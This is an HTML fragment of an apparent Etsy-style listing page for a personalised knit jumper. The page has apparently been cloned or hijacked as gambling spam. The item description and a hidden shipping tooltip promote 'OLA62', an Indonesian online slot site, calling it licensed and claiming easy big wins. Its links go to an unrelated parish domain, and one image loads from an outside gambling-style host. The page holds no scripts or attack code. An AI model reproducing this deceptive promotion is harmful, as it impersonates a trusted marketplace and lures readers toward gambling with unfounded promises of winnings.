<div class="wt-content-toggle">
<button
data-clg-id="WtButton"
class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
data-selector="enhanced-perso-content-toggle"
data-wt-content-toggle="true"
data-animate="true"
aria-controls="enhanced-perso-content"
>
<span class="wt-icon wt-icon--smaller-xs" data="button-icon-add">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/>
</svg>
</span>
<span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/>
</svg>
</span>
<span class="wt-ml-xs-1 wt-width-full wt-text-title-small">Add personalization</span>
</button>

<div id="enhanced-perso-content" class="wt-content-toggle__body">
<div
data-appears-component-name="personalization"
data-appears-event-data='{"listing_id":8923155835,"personalization_field_count":1}'
>
<ul
data-clg-id="WtList"
class="wt-list wt-list-unstyled wt-validation wt-text-body"
role="list"
>
<li
id="perso-field-1387136736832"
data-field-id="1387136736832"
data-is-required="true"
class="wt-mt-xs-2"
>
<div class="wt-display-flex-xs wt-justify-content-space-between">
<label
for="perso-input-1387136736832"
class="wt-label wt-label--small"
data-label-container
data-label-translation=""
data-label-original=""
>
<span data-label>Personalization</span>
</label>
</div>

<div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
<p data-instructions>
1. Enter Name/Text<br>
2. Color of Yarn (Default color is white yarn if none selected)<br><br>
*This is oversized jumper, select one size smaller for a more fitting look
</p>
</div>

<textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
<div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
<div class="wt-mr-xs-1">
<span
class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none"
data-selector="personalization-error-icon"
>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
</div>
<div
class="wt-text-body-small"
data-selector="personalization-error"
data-character-limit-error="You’ve reached the limit!"
data-empty-error="This field is required"
></div>
</div>

<div
data-selector="listing-page-personalization-character-remaining"
class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
data-max-char-count="1024"
>
0/1024
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>

<!-- Quantity -->
<div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
<label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small">Quantity</label>

<div data-clg-id="WtSelect" class="wt-select">
<select id="listing-page-quantity-select" class="wt-select__element">
<!-- Opsi 1..952 persis seperti sumber Anda -->
<option value="1" selected>1</option>
<!-- ... -->
<option value="952">952</option>
</select>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
<div class="wt-display-none" id="mao-button-disabled-text-div">
<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
You can only make an offer when buying a single item
</p>
</div>

<!-- Add to cart -->
<div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
<input type="hidden" name="listing_id" value="8923155835" />
<input type="hidden" name="ref" value="listing_page" />
<input type="hidden" name="page_type" value="view_listing" />
<input
type="hidden"
name="_nnc"
value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
class="wt-display-none"
/>
<input type="hidden" name="listing_inventory_id" value="" />
<input type="hidden" name="shipping_method_id" value="" />
<input type="hidden" name="personalization" value="" />
<input type="hidden" name="multiple_personalizations" value="" />
<input type="hidden" name="quantity" value="1" />
<!-- duplikat _nnc dipertahankan sesuai sumber -->
<input
type="hidden"
name="_nnc"
value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
class="wt-display-none"
/>

<div class="wt-width-full" data-add-to-cart-button data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
<span>
Add to cart
<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10" />
</svg>
</span>
Loading
</div>
</span>
</button>
</div>
</form>

<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>

<!-- Secondary nudges -->
<div class="wt-mt-xs-3">
<div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg wt-display-flex-xs">
<svg
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink"
cache-id="ca29373808df4f9eaa432cd66b455877"
viewBox="0 0 24 24"
shape-rendering="geometricPrecision"
text-rendering="geometricPrecision"
height="48"
width="48"
aria-hidden="true"
focusable="false"
>
<style>
.is-in-view #lp-collage-star-seller-badge-left { animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards }
@keyframes lp-collage-star-seller-badge-left__to {
0% { transform: translate(3.4px, 12.4px) }
50% { transform: translate(3.4px, 12.4px) }
75% { transform: translate(3.2px, 12.4px) }
100% { transform: translate(3.2px, 12.4px) }
}
.is-in-view #e2oQ4aPtn8x2 { animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards }
@keyframes e2oQ4aPtn8x2_c_o {
0% { opacity: 0 } 50% { opacity: 0 } 75% { opacity: 1 } 100% { opacity: 1 }
}
.is-in-view #lp-collage-star-seller-badge-right { animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards }
@keyframes lp-collage-star-seller-badge-right__to {
0% { transform: translate(20.6px, 12.4px) }
50% { transform: translate(20.6px, 12.4px) }
75% { transform: translate(20.8px, 12.4px) }
100% { transform: translate(20.8px, 12.4px) }
}
.is-in-view #e2oQ4aPtn8x8 { animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards }
@keyframes e2oQ4aPtn8x8_c_o {
0% { opacity: 0 } 50% { opacity: 0 } 75% { opacity: 1 } 100% { opacity: 1 }
}
.is-in-view #lp-collage-star-seller { animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards }
@keyframes lp-collage-star-seller__tr {
0% { transform: translate(12px, 12px) rotate(-145deg); animation-timing-function: cubic-bezier(0.42,0,0.58,1) }
50% { transform: translate(12px, 12px) rotate(0deg) }
100% { transform: translate(12px, 12px) rotate(0deg) }
}
</style>

<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x3">
<g id="e2oQ4aPtn8x4">
<polygon
id="e2oQ4aPtn8x5"
points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7"
fill="#654B77"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
<g id="e2oQ4aPtn8x6">
<polygon
id="e2oQ4aPtn8x7"
points="4.8,10.1 4.5,11.1 2,10.9 2.5,9"
fill="#654B77"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
</g>
</g>
</g>

<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x9">
<polygon
id="e2oQ4aPtn8x10"
points="19.5,11.1 19.2,10.1 21.5,9 22,10.9"
fill="var(--clg-color-pal-lavender-700, #654B77)"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
<g id="e2oQ4aPtn8x11">
<polygon
id="e2oQ4aPtn8x12"
points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8"
fill="var(--clg-color-pal-lavender-700, #654B77)"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
</g>
</g>

<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
<g id="e2oQ4aPtn8x14">
<path
id="e2oQ4aPtn8x15"
d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z"
fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)"
stroke="none"
stroke-width="1"
stroke-miterlimit="1"
/>
</g>
</g>
</g>
</svg>
</span>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs">
<p class="wt-text-caption">
<strong>Star Seller.</strong>
Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan
membalas dengan cepat setiap pesan yang mereka terima.
</p>
</div>
</div>
</div>
</div>
<!-- /Secondary nudges -->
</div>
</div>
</div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div data-appears-component-name="product_details">
<div id="product_details">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Item details
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="product_details_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-2">
<h3 class="wt-text-title">Highlights</h3>
<ul
class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
data-selector ="product-details-highlights"
>
<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
<div class="wt-ml-xs-1 how-its-made-label-product-details">
Designed by <a href=https://www.paroquiasenhoradasaude.com.br/ target="_blank" class="wt-text-link-no-underline wt-text-title"> OLA62</a>
</div>
</li>
</div>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
<div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="single"
aria-controls="legacy-materials-product-details"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>

<p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
Materials: Cotton, Knit

</p>
</div>
</div>
</li>



<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
<div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
<p class="wt-mr-xs-1">Gift wrapping available</p>
<span class="wt-popover" data-wt-popover>
<a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
<span class="wt-text-caption">See details</span>
</a>
<span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
<img
data-clg-id="WtImage"
class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt=""
style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 639px) 150px, 300px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>
</span>
</span>
</div>
</li>
</ul>
</div>
<div class="wt-mt-xs-2">

</div>
<div data-id="description-text">
<div
id="content-toggle-product-details-read-more"
class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
>
<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!
</p>

</div>
<div class="wt-text-center-xs">
<button
type="button"
class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
data-wt-content-toggle
data-read-more-label-closed="Learn more about this item"
data-read-more="true"
aria-controls="content-toggle-product-details-read-more"
data-default-open="false"
>
Learn more about this item
</button>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Kebijakan pengiriman dan pengembalian
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="shipping_and_returns_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div data-shipping-and-returns-div id="shipping-and-returns-div">
<div class="wt-position-relative">
<div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
shipping-spinner">
<div class="wt-spinner wt-spinner--01 wt-vertical-center">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
</div>

<div class="wt-mb-xs-2" data-selector='shipping-highlights'>
<ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-estimated-delivery-date-popover"
>
</button>
<div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
Seandainya Anda bermain di situs web <a href='https://www.paroquiasenhoradasaude.com.br/' target='_blank'>SLOT GACOR</a> yang memiliki lisensi resmi seperti OLA62. Anda memiliki kesempatan untuk mendapatkan hadiah tambahan yang sangat besar hari ini.
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
<span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-returns-and-exchanges"
>
</button>
<div id="shipping-highlights-returns-and-exchanges" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>1,000</span></strong>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
Ships from: <strong>Indonesia</strong>
</div>
</li>
</ul>
</div>

<div class="wt-grid wt-mb-xs-3" data-delivery-data>

<div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12wt-sem-text-secondary">
<button type="button"
data-content-toggle-uid="data-estimated-shipping-form-fields"
class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
data-wt-content-toggle
aria-controls="estimated-shipping-form-fields"
>
<span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
<span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
</button>
</div>
<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
<div
data-submission-error
class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none"
>
<p class="wt-text-body-01" id="estimated-shipping-error">
There was a problem calculating your shipping. Please try again.
</p>
</div>

<div
class="wt-content-toggle__body"
id="estimated-shipping-form-fields"
aria-hidden="true"
>
<!-- Country -->
<fieldset
data-estimated-shipping-country
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
<div class="wt-select">
<select
aria-label="Choose country"
class="wt-select__element"
id="estimated-shipping-country"
name="estimated-shipping-country"
data-error="estimated-shipping-error"
>
<optgroup label="Choose country">
<option label="----------" disabled>----------</option>
<option value="61">Australia</option>
<option value="79">Canada</option>
<option value="103">France</option>
<option value="91">Germany</option>
<option value="112">Greece</option>
<option value="122">India</option>
<option value="123">Ireland</option>
<option value="128">Italy</option>
<option value="131">Japan</option>
<option value="167">New Zealand</option>
<option value="174">Poland</option>
<option value="177">Portugal</option>
<option value="99">Spain</option>
<option value="164">The Netherlands</option>
<option value="105">United Kingdom</option>
<option value="209">United States</option>
<option label="----------" disabled>----------</option>
<!-- ... daftar negara lengkap sesuai sumber ... -->
<option value="121" selected>Indonesia</option>
<!-- ... -->
<option value="218">Zimbabwe</option>
</optgroup>
</select>
</div>
</fieldset>

<!-- Postal code -->
<fieldset
data-estimated-shipping-zip-code
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label
class="wt-text-body-01 wt-label__required"
for="estimated-shipping-zip-code"
id="estimated-shipping-zip-code-label"
>
Postal code
</label>
<input
type="text"
class="wt-input"
id="estimated-shipping-zip-code"
maxlength="10"
value=""
aria-required="true"
/>

<div
class="wt-validation__message wt-validation__message--is-hidden"
id="estimated-shipping-zip-code-error"
>
<div
data-clg-id="WtFormFieldError"
class="wt-validation wt-display-flex-xs wt-align-items-top"
>
<div class="wt-validation__icon__frame">
<span class="wt-icon wt-validation__icon">
<svg
xmlns="http://www.w3.org/2000/svg"
viewBox="0 0 24 24"
aria-hidden="true"
focusable="false"
>
<path
fill-rule="evenodd"
clip-rule="evenodd"
d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"
/>
</svg>
</span>
</div>
<ul class="wt-list-unstyled">
<li class="wt-validation__message">Please enter a valid postal code.</li>
</ul>
</div>
</div>
</fieldset>

<!-- Submit -->
<fieldset data-estimated-shipping-submit-button class="wt-mt-xs-2 wt-mb-xs-2">
<button
class="wt-btn wt-btn--filled wt-width-full"
type="submit"
id="estimated-shipping-submit-button"
>
Submit
<div
data-clg-id="WtSpinner"
class="wt-spinner wt-spinner--01"
aria-live="assertive"
role="alert"
>
<span class="wt-icon">
<svg
xmlns="http://www.w3.org/2000/svg"
viewBox="0 0 24 24"
aria-hidden="true"
focusable="false"
>
<circle fill="transparent" cx="12" cy="12" r="10" />
</svg>
</span>
Loading
</div>
</button>
</fieldset>
</div>
</div>
<div class="">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Did you know?
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="did_you_know_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-1 wt-mb-xs-3">
<div
class=
"wt-grid__item-xs-12
"
>
<div class="wt-display-inline-flex-xs wt-align-items-center">
<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
<style>

.is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
